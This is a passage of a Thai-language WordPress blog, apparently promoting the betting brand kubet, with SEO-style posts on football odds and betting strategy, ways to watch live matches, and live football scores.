<p>เพื่อให้การเดิมพันมีข้อมูล ผู้เดิมพันจะต้องวิเคราะห์ราคาบอล ข้อควรพิจารณาที่สำคัญ ได้แก่ :</p>



<ul class="wp-block-list">
<li>แบบฟอร์มทีม:การประเมินผลงานล่าสุดของทีม รวมถึงการชนะ แพ้ และเสมอ สามารถช่วยประเมินฟอร์มปัจจุบันและศักยภาพในการประสบความสำเร็จได้</li>



<li>สถิติตัวต่อตัว:การจับคู่ในอดีตระหว่างสองทีมสามารถให้ข้อมูลเชิงลึกเกี่ยวกับผลงานในอดีตและช่วยทำนายผลลัพธ์ในอนาคต</li>



<li>การบาดเจ็บและการติดโทษแบน:การบาดเจ็บของผู้เล่นคนสำคัญและโทษแบนอาจส่งผลกระทบอย่างมากต่อประสิทธิภาพของทีม นักเดิมพันควรติดตามข่าวสารของทีมอยู่เสมอ</li>



<li>ฟอร์มเหย้าและเยือน:บางทีมเล่นได้ดีกว่าในบ้าน ขณะที่บางทีมก็เก่งบนท้องถนน ความได้เปรียบในบ้านอาจเป็นปัจจัยสำคัญในการเดิมพันฟุตบอล</li>
</ul>



<h2 class="wp-block-heading">กลยุทธ์ราคาเดิมพันฟุตบอล</h2>



<p>การเดิมพันฟุตบอลที่ประสบความสำเร็จนั้นต้องการมากกว่าโชค มันต้องใช้การคิดเชิงกลยุทธ์:</p>



<ul class="wp-block-list">
<li>การจัดการแบ๊งค์:การกำหนดงบประมาณสำหรับการเดิมพันและการยึดถือเป็นสิ่งสำคัญสำหรับการพนันอย่างมีความรับผิดชอบ</li>



<li>การเดิมพันที่คุ้มค่า:การระบุการเดิมพันที่มีอัตราต่อรองที่น่าพอใจเมื่อเปรียบเทียบกับการประเมินความน่าจะเป็นของเหตุการณ์สามารถนำไปสู่ผลกำไรในระยะยาว</li>



<li>การวิจัยและการวิเคราะห์:การวิจัยเชิงลึก รวมถึงการศึกษาข่าวสารของทีม สถิติ และข้อมูลในอดีต สามารถสร้างความได้เปรียบทางการแข่งขันได้</li>



<li>ตลาดการเดิมพันที่หลากหลาย:การสำรวจตลาดการเดิมพันที่หลากหลายนอกเหนือจากผลการแข่งขันสามารถกระจายพอร์ตการเดิมพันของคุณและลดความเสี่ยง</li>
</ul>



<h2 class="wp-block-heading">การเดิมพันสดและราคาต่อรองระหว่างเล่น</h2>



<p>ราคาบอล การเดิมพันสดช่วยให้นักเดิมพันสามารถเดิมพันการแข่งขันฟุตบอลได้ในขณะที่กำลังเปิดเผย อัตราต่อรองระหว่างการแข่งขันจะปรับเปลี่ยนอย่างต่อเนื่องตามการเปลี่ยนแปลงของเกม มอบโอกาสที่น่าตื่นเต้นสำหรับนักเดิมพันที่มีความคิดรวดเร็ว</p>



<ul class="wp-block-list">
<li>สตรีมมิ่งสด:เจ้ามือรับแทงม้าจำนวนมากเสนอบริการสตรีมมิ่งสด ช่วยให้นักเดิมพันสามารถชมเกมขณะเดิมพันแบบเรียลไทม์</li>



<li>การตัดสินใจที่รวดเร็ว:การเดิมพันสดจำเป็นต้องมีการตัดสินใจอย่างรวดเร็ว เนื่องจากอัตราต่อรองเปลี่ยนแปลงอย่างรวดเร็วเพื่อตอบสนองต่อเหตุการณ์ในสนาม</li>



<li>ตลาดเพิ่มเติม:การเดิมพันระหว่างการแข่งขันจะเปิดตลาดเพิ่มเติม เช่น ผู้ทำประตูคนต่อไป การเตะมุมครั้งถัดไป หรือประตูรวมในเวลาที่เหลือ</li>
</ul>



<h2 class="wp-block-heading">การพนันอย่างมีความรับผิดชอบ</h2>



<p>สิ่งสำคัญคือต้องเน้นย้ำถึงความรับผิดชอบในการพนันเมื่อมีส่วนร่วมในการเดิมพันฟุตบอล:</p>



<ul class="wp-block-list">
<li>กำหนดขีดจำกัด:กำหนดขีดจำกัดเกี่ยวกับจำนวนเงินที่คุณยินดีเดิมพันและอาจสูญเสีย</li>



<li>หลีกเลี่ยงการไล่ตามการสูญเสีย:อย่าพยายามกู้คืนความสูญเสียโดยการเพิ่มการเดิมพันของคุณ</li>



<li>รับทราบข้อมูลอยู่เสมอ:ให้ความรู้ตัวเองอย่างต่อเนื่องเกี่ยวกับแนวทางปฏิบัติในการเล่นการพนันอย่างมีความรับผิดชอบ และขอความช่วยเหลือหากจำเป็น</li>
</ul>



<h2 class="wp-block-heading">การนำทางในโลกที่น่าตื่นเต้นของราคาเดิมพันฟุตบอล</h2>



<p>ราคาบอล เพิ่มความตื่นเต้นและการมีส่วนร่วมให้กับเกมที่สวยงาม การทำความเข้าใจอัตราต่อรอง การทำการวิจัยอย่างละเอียด และการใช้แนวทางปฏิบัติในการเดิมพันเชิงกลยุทธ์สามารถเพิ่มโอกาสในการประสบความสำเร็จได้ อย่างไรก็ตาม การพนันอย่างมีความรับผิดชอบยังคงเป็นสิ่งสำคัญยิ่ง ในขณะที่คุณสำรวจโลกแห่งการเดิมพันฟุตบอลที่ไม่หยุดนิ่ง อย่าลืมเพลิดเพลินไปกับความตื่นเต้นของเกมในขณะเดียวกันก็รักษาการเดิมพันของคุณให้อยู่ในงบประมาณที่รับประกันความเพลิดเพลินของคุณโดยไม่กระทบต่อความเป็นอยู่ทางการเงินของคุณ การเดิมพันฟุตบอลเป็นการเดินทางที่น่าตื่นเต้น และด้วยแนวทางที่ถูกต้อง ก็สามารถให้ทั้งความบันเทิงและผลตอบแทนได้</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://lifhanhtrinh10buocchan.com/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%81/" rel="bookmark"><time class="entry-date published" datetime="2023-12-22T12:34:51+00:00">December 22, 2023</time><time class="updated" datetime="2023-12-29T08:02:06+00:00">December 29, 2023</time></a></span><span class="comments-link"><a href="https://lifhanhtrinh10buocchan.com/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%81/#respond">Leave a comment<span class="screen-reader-text"> on เปิดตัวโลกแห่งราคาบอล การนำทางราคาต่อรองและการเดิมพัน</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-19 -->

<article id="post-17" class="post-17 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
	
	<a class="post-thumbnail" href="https://lifhanhtrinh10buocchan.com/%e0%b8%94%e0%b8%b9%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" aria-hidden="true">
		<img width="825" height="510" src="https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ดูบอลสด-825x510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="สุดยอดคู่มือในการดูบอลสดที่ซึ่งความหลงใหลมาบรรจบกับการกระทำ" decoding="async" loading="lazy" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://lifhanhtrinh10buocchan.com/%e0%b8%94%e0%b8%b9%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" rel="bookmark">สุดยอดคู่มือในการดูบอลสดที่ซึ่งความหลงใหลมาบรรจบกับการกระทำ</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p><strong><a href="https://lifhanhtrinh10buocchan.com/">kubet</a></strong> สุดยอดคู่มือในการ<strong><a href="https://lifhanhtrinh10buocchan.com/ดูบอลสด/">ดูบอลสด</a></strong>ที่ซึ่งความหลงใหลมาบรรจบกับการกระทำ ฟุตบอลซึ่งมักเรียกกันว่าเป็นเกมที่สวยงาม ถือเป็นเกมที่พิเศษในใจของแฟน ๆ หลายล้านคนทั่วโลก แม้ว่าการชมการแข่งขันในสนามกีฬาจะมอบประสบการณ์ที่ไม่มีใครเทียบได้ แต่เทคโนโลยีได้นำความตื่นเต้นของฟุตบอลสดมาสู่บ้านและอุปกรณ์มือถือของเรา ในคู่มือที่ครอบคลุมนี้ เราจะสำรวจช่องทางต่างๆ ในการรับชมฟุตบอลสด ตั้งแต่การออกอากาศทางโทรทัศน์ไปจนถึงบริการสตรีมมิ่งออนไลน์ และวิธีที่ช่องทางเหล่านี้ปรับปรุงประสบการณ์ของแฟนๆ</p>



<h2 class="wp-block-heading">ความตื่นเต้นของฟุตบอลสด</h2>



<p>เสน่ห์ของดูบอลสด อยู่ที่ดราม่าที่ไม่มีสคริปต์ ความระทึกใจของการเผชิญหน้ากันอย่างใกล้ชิด และความอิ่มเอมใจจากการได้เห็นประตูอันน่าทึ่ง การดูฟุตบอลสดทำให้แฟนๆ ได้เป็นส่วนหนึ่งของการแข่งขัน เฉลิมฉลองชัยชนะ และยอมรับความพ่ายแพ้ร่วมกับทีมโปรดของพวกเขา</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="536" src="https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ดูบอลสด-1-1024x536.jpg" alt="" class="wp-image-31" srcset="https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ดูบอลสด-1-1024x536.jpg 1024w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ดูบอลสด-1-300x157.jpg 300w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ดูบอลสด-1-768x402.jpg 768w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ดูบอลสด-1-1536x804.jpg 1536w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ดูบอลสด-1-2048x1072.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">การออกอากาศทางโทรทัศน์แบบดั้งเดิม</h2>



<p>โทรทัศน์เป็นสื่อกลางในการดูบอลสด มายาวนาน สิ่งที่คุณต้องรู้เกี่ยวกับการดูฟุตบอลทางทีวีมีดังนี้:</p>



<ul class="wp-block-list">
<li>เครือข่ายการออกอากาศ:เครือข่ายหลักและช่องเคเบิลได้รับสิทธิ์ในการออกอากาศสำหรับลีกฟุตบอลและทัวร์นาเมนต์ชั้นนำ โดยนำเสนอความครอบคลุมที่ครอบคลุม รวมถึงการวิเคราะห์ก่อนการแข่งขัน การบรรยายสด และการพูดคุยหลังการแข่งขัน</li>



<li>การเข้าถึงเนื้อหาพรีเมียม:การสมัครสมาชิกโทรทัศน์บางรายการให้การเข้าถึงช่องพรีเมียมสำหรับกีฬาโดยเฉพาะ เพื่อให้มั่นใจว่าแฟน ๆ จะได้ชมการแข่งขันของทีมโปรดของพวกเขา</li>



<li>การผลิตคุณภาพสูง:การออกอากาศทางโทรทัศน์ประกอบด้วยวิดีโอความละเอียดสูง มุมกล้องหลายมุม และการวิเคราะห์เชิงลึก สร้างประสบการณ์การรับชมที่ดื่มด่ำ</li>



<li>ความครอบคลุมระดับภูมิภาค:ช่องระดับภูมิภาคมักจะครอบคลุมลีกท้องถิ่น เพื่อให้มั่นใจว่าแฟนๆ สามารถสนับสนุนทีมบ้านเกิดของตนได้</li>
</ul>



<h2 class="wp-block-heading">การปฏิวัติดิจิทัล: การสตรีมออนไลน์</h2>



<p>ยุคดิจิทัลได้ปฏิวัติวิธีที่เราใช้เนื้อหาฟุตบอลสด ภาพรวมของการสตรีมออนไลน์มีดังนี้:</p>



<ul class="wp-block-list">
<li>บริการสตรีมมิ่ง:แพลตฟอร์มสตรีมมิ่งกีฬาโดยเฉพาะ เช่น ESPN+, DAZN และ CBS All Access นำเสนอการถ่ายทอดสดฟุตบอล รวมถึงการแข่งขันลีก การแข่งขันชิงถ้วย และโปรแกรมการแข่งขันระดับนานาชาติ</li>



<li>การเข้าถึงทั่วโลก:บริการสตรีมมิ่งออนไลน์ช่วยให้แฟน ๆ ทั่วโลกสามารถเข้าถึงฟุตบอลสดที่ก้าวข้ามขอบเขตทางภูมิศาสตร์</li>



<li>คุณสมบัติแบบโต้ตอบ:แพลตฟอร์มสตรีมมิ่งมักจะมีคุณสมบัติแบบโต้ตอบ เช่น สถิติเรียลไทม์ รีเพลย์ และการแสดงความคิดเห็น ซึ่งช่วยเพิ่มการมีส่วนร่วมของผู้ชม</li>



<li>ความเข้ากันได้หลายอุปกรณ์:แฟน ๆ สามารถรับชมฟุตบอลสดบนอุปกรณ์ต่าง ๆ รวมถึงสมาร์ทโฟน แท็บเล็ต แล็ปท็อป และสมาร์ททีวี ทำให้มีความยืดหยุ่นและสะดวกสบาย</li>
</ul>



<h2 class="wp-block-heading">บริการสตรีมมิ่งฟรีและออนไลน์</h2>



<p>นอกเหนือจากแพลตฟอร์มแบบสมัครสมาชิกแล้ว แฟน ๆ ยังสามารถรับชมการถ่ายทอดสดฟุตบอลผ่านบริการสตรีมมิ่งฟรีและออนไลน์ได้อีกด้วย ตัวเลือกเหล่านี้รองรับความต้องการที่หลากหลาย:</p>



<ul class="wp-block-list">
<li>ช่องรายการออกอากาศฟรี:หลายประเทศมีช่องรายการออกอากาศฟรีที่ถ่ายทอดการแข่งขันฟุตบอลบางรายการ ซึ่งให้ทางเลือกที่เข้าถึงได้สำหรับแฟนบอล</li>



<li>การสตรีมมิ่งโซเชียลมีเดีย:แพลตฟอร์มโซเชียลมีเดียเช่น Facebook และ Twitter ได้เข้าสู่เวทีการถ่ายทอดสดกีฬา ทำให้แฟน ๆ มีโอกาสรับชมการแข่งขันได้ฟรี</li>



<li>เว็บไซต์และแอป:เว็บไซต์และแอปหลายแห่งนำเสนอการถ่ายทอดสดการแข่งขันฟุตบอล แม้ว่าบางรายการจะถูกต้องตามกฎหมาย แต่บางรายการอาจดำเนินการในพื้นที่สีเทาในแง่ของลิขสิทธิ์และความถูกต้องตามกฎหมาย ดังนั้นแฟนๆ ควรใช้ความระมัดระวัง</li>
</ul>



<h2 class="wp-block-heading">การเข้าถึงทั่วโลกของการสตรีมฟุตบอล</h2>



<p>บริการสตรีมมิ่งฟุตบอลได้ขยายการเข้าถึงให้ครอบคลุมการแข่งขันฟุตบอลที่หลากหลาย ได้แก่:</p>



<ul class="wp-block-list">
<li>ลีกในประเทศ:แพลตฟอร์มสตรีมมิ่งนำเสนอลีกในประเทศชั้นนำทั่วโลกอย่างครอบคลุม เช่น พรีเมียร์ลีกอังกฤษ ลาลีกา กัลโช่เซเรียอา และบุนเดสลีกา</li>



<li>การแข่งขันระดับนานาชาติ:แฟน ๆ สามารถรับชมการแข่งขันระดับนานาชาติ เช่น FIFA World Cup, UEFA European Championship และ Copa America ผ่านบริการสตรีมมิ่ง</li>



<li>การแข่งขันชิงถ้วย:แพลตฟอร์มสตรีมมิ่งยังครอบคลุมการแข่งขันชิงถ้วยในประเทศและระดับทวีปต่างๆ อีกด้วย ช่วยให้แฟน ๆ สามารถเข้าถึงฟุตบอลแบบน็อกเอาต์ได้อย่างกว้างขวาง</li>
</ul>



<h2 class="wp-block-heading">ความท้าทายและข้อพิจารณา</h2>



<p>แม้ว่ากาดูบอลสด จะมอบความสะดวกสบายและการเข้าถึงที่เหลือเชื่อ แต่ก็มาพร้อมกับความท้าทายและข้อควรพิจารณาของตัวเอง:</p>



<ul class="wp-block-list">
<li>ข้อจำกัดทางภูมิศาสตร์:บริการสตรีมมิ่งบางอย่างอาจมีข้อจำกัดทางภูมิศาสตร์ ซึ่งจำกัดการเข้าถึงบางภูมิภาคหรือบางประเทศเนื่องจากข้อตกลงใบอนุญาต</li>



<li>ค่าใช้จ่ายในการสมัครสมาชิก:บริการสตรีมมิ่งแบบสมัครสมาชิกกำหนดให้ผู้ใช้ชำระเงินสำหรับการเข้าถึง และค่าใช้จ่ายอาจแตกต่างกันไปขึ้นอยู่กับแพลตฟอร์มและเนื้อหาที่ครอบคลุม</li>



<li>การเชื่อมต่ออินเทอร์เน็ต:การเชื่อมต่ออินเทอร์เน็ตที่เสถียรและความเร็วสูงเป็นสิ่งจำเป็นสำหรับการสตรีมที่ราบรื่น คุณภาพอินเทอร์เน็ตที่ไม่ดีอาจส่งผลให้เกิดการหยุดชะงักและการบัฟเฟอร์ระหว่างการแข่งขันสด</li>



<li>ความถูกต้องตามกฎหมาย:แฟน ๆ ควรระมัดระวังเว็บไซต์และบริการสตรีมมิ่งที่ผิดกฎหมาย เนื่องจากอาจละเมิดกฎหมายลิขสิทธิ์และทำให้ผู้ใช้มีความเสี่ยงด้านความปลอดภัย</li>
</ul>



<h2 class="wp-block-heading">ความมหัศจรรย์ของฟุตบอลสด</h2>



<p>การดูบอลสด เป็นมากกว่างานอดิเรก เป็นประสบการณ์ร่วมกันที่รวบรวมแฟน ๆ ทั่วโลก ไม่ว่าคุณจะเลือกการออกอากาศทางโทรทัศน์แบบดั้งเดิม บริการสตรีมมิ่งออนไลน์ หรือตัวเลือกการออกอากาศฟรี ความตื่นเต้นของฟุตบอลสดยังคงไม่มีใครเทียบได้ ในขณะที่เทคโนโลยีก้าวหน้าอย่างต่อเนื่อง แฟน ๆ สามารถตั้งตารอที่จะดื่มด่ำและโต้ตอบได้มากขึ้นเพื่อเพลิดเพลินกับเกมที่สวยงาม เพื่อให้มั่นใจว่าความมหัศจรรย์ของฟุตบอลสดจะยังคงดึงดูดผู้สนับสนุนรุ่นต่อไปต่อไปในปีต่อ ๆ ไป ดังนั้น คว้าเสื้อแข่งของคุณ นั่งลงในจุดชมวิวที่คุณชื่นชอบ และเตรียมพร้อมที่จะรับชมละคร ความหลงใหล และความตื่นเต้นของฟุตบอลสดที่เผยออกมาต่อหน้าต่อตาคุณ</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://lifhanhtrinh10buocchan.com/%e0%b8%94%e0%b8%b9%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" rel="bookmark"><time class="entry-date published" datetime="2023-12-22T12:33:58+00:00">December 22, 2023</time><time class="updated" datetime="2023-12-29T08:02:09+00:00">December 29, 2023</time></a></span><span class="comments-link"><a href="https://lifhanhtrinh10buocchan.com/%e0%b8%94%e0%b8%b9%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/#respond">Leave a comment<span class="screen-reader-text"> on สุดยอดคู่มือในการดูบอลสดที่ซึ่งความหลงใหลมาบรรจบกับการกระทำ</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-17 -->

<article id="post-15" class="post-15 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
	
	<a class="post-thumbnail" href="https://lifhanhtrinh10buocchan.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" aria-hidden="true">
		<img width="825" height="510" src="https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ผลบอลสด-825x510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ความตื่นเต้นและความสำคัญของผลบอลสด ไม่พลาดทุกความเคลื่อนไหว" decoding="async" loading="lazy" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://lifhanhtrinh10buocchan.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" rel="bookmark">ความตื่นเต้นและความสำคัญของผลบอลสด ไม่พลาดทุกความเคลื่อนไหว</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p><strong><a href="https://lifhanhtrinh10buocchan.com/">kubet</a></strong> ความตื่นเต้นและความสำคัญของ<strong><a href="https://lifhanhtrinh10buocchan.com/ผลบอลสด/">ผลบอลสด</a></strong> ไม่พลาดทุกความเคลื่อนไหว ฟุตบอลเป็นกีฬาที่ได้รับความนิยมมากที่สุดในโลกดึงดูดแฟน ๆ หลายล้านคนทั่วโลกด้วยการแข่งขันที่น่าตื่นเต้นและช่วงเวลาที่น่าตื่นเต้น สำหรับผู้ที่หลงใหลในเกมการแข่งขัน การอัพเดทผลการแข่งขันฟุตบอลสดเป็นมากกว่างานอดิเรก—มันคือวิถีชีวิต ในบทความนี้ เราจะเจาะลึกถึงความตื่นเต้นและความสำคัญของผลบอลสด สำรวจวิธีที่พวกเขาแจ้งให้แฟนๆ ทราบ มีส่วนร่วม และเชื่อมโยงกับเกมที่สวยงาม</p>



<h2 class="wp-block-heading">ความสำคัญของผลการแข่งขันฟุตบอลสด</h2>



<p>ผลบอลสด เป็นมากกว่าตัวเลขบนกระดานคะแนน พวกเขาเป็นตัวแทนของจังหวะการเต้นของหัวใจของเกม นี่คือเหตุผลว่าทำไมพวกเขาถึงสำคัญ:</p>



<ul class="wp-block-list">
<li>การอัปเดตตามเวลาจริง:ผลการแข่งขันฟุตบอลสดช่วยให้แฟน ๆ ได้รับข้อมูลแบบเรียลไทม์เกี่ยวกับการแข่งขันที่กำลังดำเนินอยู่ เพื่อให้มั่นใจว่าพวกเขาจะติดตามคะแนน ประตู และเหตุการณ์ที่เปลี่ยนแปลงเกมล่าสุดอยู่เสมอ</li>



<li>การเชื่อมต่อระดับโลก:ในยุคดิจิทัลปัจจุบัน ผลการแข่งขันสดเชื่อมโยงแฟน ๆ ทั่วโลก ส่งเสริมความรู้สึกของชุมชนและความหลงใหลในฟุตบอลร่วมกัน ไม่ว่าคุณจะอยู่ที่ไหนก็สามารถติดตามทีมและลีกที่คุณชื่นชอบได้</li>



<li>การตัดสินใจ:ผลการแข่งขันสดแจ้งการตัดสินใจที่สำคัญสำหรับแฟนๆ ผู้เชี่ยวชาญ และแม้แต่โค้ช ตั้งแต่การตัดสินใจเลือกการเดิมพันระหว่างการแข่งขันไปจนถึงการปรับแท็คติกระหว่างการแข่งขัน ข้อมูลที่แม่นยำและทันท่วงทีถือเป็นสิ่งล้ำค่า</li>



<li>รถไฟเหาะอารมณ์:ฟุตบอลเป็นรถไฟเหาะอารมณ์ และผลการแข่งขันสดจะขยายอารมณ์เหล่านั้น ไม่ว่าจะเฉลิมฉลองให้กับเป้าหมายหรืออดทนต่อความเจ็บปวดจากความพ่ายแพ้ แฟน ๆ ต่างมีชีวิตและหายใจทุกช่วงเวลาผ่านการอัปเดตสด</li>
</ul>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="536" src="https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ผลบอลสด-1-1024x536.jpg" alt="" class="wp-image-28" srcset="https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ผลบอลสด-1-1024x536.jpg 1024w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ผลบอลสด-1-300x157.jpg 300w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ผลบอลสด-1-768x402.jpg 768w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ผลบอลสด-1-1536x804.jpg 1536w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ผลบอลสด-1-2048x1072.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">เทคโนโลยีเบื้องหลังผลการแข่งขันฟุตบอลสด</h2>



<p>ผลบอลสด เทคโนโลยีที่ขับเคลื่อนผลการแข่งขันฟุตบอลสดมีการพัฒนาอย่างมากในช่วงหลายปีที่ผ่านมา ปัจจุบัน แฟนๆ สามารถเข้าถึงข้อมูลและสถิติมากมาย ต้องขอบคุณ:</p>



<ul class="wp-block-list">
<li>แอพคะแนนสด:แอพมือถือสำหรับคะแนนสดโดยเฉพาะให้ความครอบคลุมการแข่งขันฟุตบอลทั่วโลกอย่างครอบคลุม แอพเหล่านี้นำเสนอการอัปเดตแบบนาทีต่อนาที การบรรยายสด และแม้แต่วิดีโอไฮไลท์</li>



<li>เว็บไซต์และพอร์ทัล:เว็บไซต์และพอร์ทัลออนไลน์จำนวนมากมีไว้สำหรับผลการแข่งขันฟุตบอลสดโดยเฉพาะ แพลตฟอร์มเหล่านี้นำเสนอสถิติการแข่งขันโดยละเอียด การบรรยายสด และฟีเจอร์แบบโต้ตอบสำหรับแฟน ๆ</li>



<li>โซเชียลมีเดีย:แพลตฟอร์มโซเชียลมีเดียเช่น Twitter และ Facebook กลายเป็นแหล่งที่มีคุณค่าสำหรับการอัพเดตฟุตบอลสด สโมสรฟุตบอล ลีก และนักข่าวใช้แพลตฟอร์มเหล่านี้เพื่ออัปเดตคะแนนทันทีและมีส่วนร่วมกับแฟน ๆ</li>



<li>บริการโทรทัศน์และสตรีมมิ่ง:บริการออกอากาศทางโทรทัศน์และบริการสตรีมมิ่งนำเสนอฟุตบอลสด พร้อมด้วยคะแนนแบบเรียลไทม์ คำบรรยาย และบทวิเคราะห์ แพลตฟอร์มเหล่านี้นำความตื่นเต้นของเกมมาสู่ห้องนั่งเล่นของแฟนๆ</li>
</ul>



<h2 class="wp-block-heading">ผลบอลสดช่วยยกระดับประสบการณ์ของแฟนๆ ได้อย่างไร</h2>



<p>ผลฟุตบอลสดช่วยยกระดับประสบการณ์ของแฟนบอลได้หลายวิธี:</p>



<ul class="wp-block-list">
<li>ความรวดเร็วทันใจ:แฟน ๆ สามารถติดตามการแข่งขันในขณะที่พวกเขาเปิดฉาก พบกับจุดสูงสุดและต่ำสุดแบบเรียลไทม์ ความฉับไวนี้ช่วยเพิ่มความตื่นเต้นและการเชื่อมโยงทางอารมณ์กับเกม</li>



<li>การโต้ตอบ:แพลตฟอร์มคะแนนสดหลายแห่งอนุญาตให้แฟนๆ โต้ตอบด้วยการแสดงความคิดเห็น แบ่งปัน และมีส่วนร่วมกับเพื่อนๆ ผู้สนับสนุน ความรู้สึกของการเป็นชุมชนนี้ขยายความสุขจากชัยชนะและความสนิทสนมกันในช่วงเวลาที่ท้าทาย</li>



<li>ครอบคลุมครอบคลุม:แพลตฟอร์มผลฟุตบอลสดให้ข้อมูลโดยละเอียด รวมถึงสถิติผู้เล่น การจัดทีม และการวิเคราะห์การแข่งขัน ข้อมูลมากมายนี้ช่วยเพิ่มความเข้าใจของแฟน ๆ ในเกม</li>



<li>การเข้าถึงทั่วโลก:แฟน ๆ ทั่วโลกสามารถเข้าถึงผลการแข่งขันสดได้ โดยข้ามขอบเขตทางภูมิศาสตร์ ไม่ว่าคุณจะเป็นผู้สนับสนุนตัวยงในสนามหรือแฟนบอลที่รับชมจากทวีปอื่น คุณสามารถติดตามเกมได้อย่างง่ายดาย</li>
</ul>



<h2 class="wp-block-heading">บทบาทของผลฟุตบอลสดในการเดิมพัน</h2>



<p>สำหรับผู้ที่ชื่นชอบฟุตบอล ผลบอลสด การเดิมพันเป็นส่วนสำคัญของการเชื่อมโยงกับกีฬา ผลฟุตบอลสดมีบทบาทสำคัญในการเดิมพันกีฬา โดยนำเสนอข้อมูลอันมีค่าสำหรับการเดิมพันระหว่างการแข่งขัน สิ่งเหล่านี้ส่งผลต่อการเดิมพันอย่างไร:</p>



<ul class="wp-block-list">
<li>การเดิมพันระหว่างการแข่งขัน:ผลฟุตบอลสดให้ข้อมูลเชิงลึกแบบเรียลไทม์เกี่ยวกับความเคลื่อนไหวของการแข่งขัน ช่วยให้นักเดิมพันสามารถเดิมพันระหว่างการแข่งขันโดยมีข้อมูลครบถ้วนตามเงื่อนไขและการพัฒนาในปัจจุบัน</li>



<li>การปรับราคาต่อรอง:เจ้ามือรับแทงจะปรับราคาต่อรองตลอดการแข่งขันตามผลการแข่งขันสด นักเดิมพันที่เฉียบแหลมใช้ข้อมูลนี้เพื่อระบุมูลค่าและทำการเดิมพันเชิงกลยุทธ์</li>



<li>แนวโน้มตลาด:ผลการแข่งขันสดสามารถมีอิทธิพลต่อแนวโน้มของตลาด ทำให้เกิดการเปลี่ยนแปลงในราคาและรูปแบบการเดิมพัน นักเดิมพันที่มีความชำนาญจะใช้ประโยชน์จากแนวโน้มเหล่านี้เพื่อให้ได้เปรียบ</li>
</ul>



<h2 class="wp-block-heading">ติดตามข่าวสารด้วยผลฟุตบอลสด</h2>



<p>เพื่อรับทราบข้อมูลและมีส่วนร่วมกับผลบอลสด แฟน ๆ สามารถ:</p>



<ul class="wp-block-list">
<li>ดาวน์โหลดแอปบนมือถือ:ติดตั้งแอปคะแนนสดบนสมาร์ทโฟนของคุณเพื่ออัปเดตแบบเรียลไทม์เกี่ยวกับทีมและลีกที่คุณชื่นชอบ</li>



<li>ติดตามบนโซเชียลมีเดีย:ติดตามสโมสรฟุตบอล ลีก และนักข่าวที่น่าเชื่อถือบนแพลตฟอร์มโซเชียลมีเดียเพื่อรับการอัปเดตและบทวิจารณ์สด</li>



<li>เยี่ยมชมเว็บไซต์:สำรวจเว็บไซต์ที่เกี่ยวข้องกับผลฟุตบอลสดโดยเฉพาะ ซึ่งคุณสามารถเข้าถึงข้อมูลและสถิติการแข่งขันที่ครอบคลุม</li>



<li>ชมการถ่ายทอดสด:รับชมการออกอากาศทางโทรทัศน์หรือบริการสตรีมมิ่งที่นำเสนอการถ่ายทอดสดการแข่งขัน</li>
</ul>



<h2 class="wp-block-heading">ความตื่นเต้นของผลฟุตบอลสด</h2>



